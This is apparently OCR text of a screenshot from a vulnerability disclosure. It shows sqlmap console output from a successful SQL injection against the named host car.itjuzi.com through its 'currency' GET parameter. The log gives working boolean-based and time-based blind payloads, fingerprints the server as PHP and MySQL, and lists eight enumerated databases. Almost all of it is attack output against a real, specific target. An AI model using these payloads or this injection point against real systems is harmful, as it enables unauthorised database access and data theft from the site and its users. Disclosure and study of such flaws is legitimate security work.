 标记 管理员: C:\Windows\system32\cmd.exe
---
Parameter: currency (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: currency=1 AND 9277=9277
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: currency=1 AND (SELECT * FROM (SELECT(SLEEP(5)))YcRq)
---
[23:34:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9
back-end DBMS: MySQL 5.0.12
[23:34:52] [INFO] fetching database names
[23:34:52] [INFO] fetching number of databases
[23:34:52] [INFO] resumed: 8
[23:34:52] [INFO] resumed: information_schema
[23:34:52] [INFO] resumed: blogitjuzi
[23:34:52] [INFO] resumed: cacti_prod
[23:34:52] [INFO] resumed: itjuzi
[23:34:52] [INFO] resumed: lepus
[23:34:52] [INFO] resumed: mysql
[23:34:52] [INFO] resumed: test
[23:34:52] [INFO] resumed: touzishuju
available databases [8]:
[*] blogitjuzi
[*] cacti_prod
[*] information_schema
[*] itjuzi
[*] lepus
[*] mysql
[*] test
[*] touzishuju
[23:34:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\car.itjuzi.com'
[*] shutting down at 23:34:52
C:\>
www.wooyun.org